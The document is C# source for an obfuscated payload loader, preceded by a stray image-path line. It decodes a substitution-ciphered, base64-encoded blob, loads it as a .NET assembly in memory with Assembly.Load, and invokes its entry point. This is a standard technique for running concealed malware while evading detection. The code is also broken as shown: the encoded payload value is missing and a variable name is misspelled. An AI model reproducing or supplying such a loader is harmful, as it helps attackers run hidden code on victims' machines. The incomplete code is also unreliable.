 using System;
using System.Collections.Generic;
using System.Text;
using System.IO;
using System.Reflection;
using System.Linq;
namespace my_namespace {
class my_class {
private static string function1(string encoded_data, string key) {
string alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
string return_value = "";
Dictionary < char, char > dict = new Dictionary < char, char > ();
for (int i = 0;i < alphabet.Length;++i) {
dict.Add(key[i], alphabet[i]);
}
for (int i = 0;i < encdoded_data.Length;++i) {
if ((encoded_data[i] >= 'A' && encoded_data[i] <= 'Z') || (encoded_data[i] >= 'a' && encoded_data[i] <= 'z')) {
return_value += dict[encoded_data[i]]; //if it's a letter, replace it with the letter from the key?
} else {
return_value += encoded_data[i];
}
}
return return_value;
}
static void Main() {
string encoded_data =
string key = "lQwSYRxgfBHqNucMsVonkpaTiteDhbXzLPyEWImKAdjZFCOvJGrU";
Assembly payload = Assembly.Load(Convert.FromBase64String(function1(encoded_data, key)));
MethodInfo method_info = payload.EntryPoint;
method_info.Invoke(payload.CreateInstance(method_info.Name), null);
}
}
}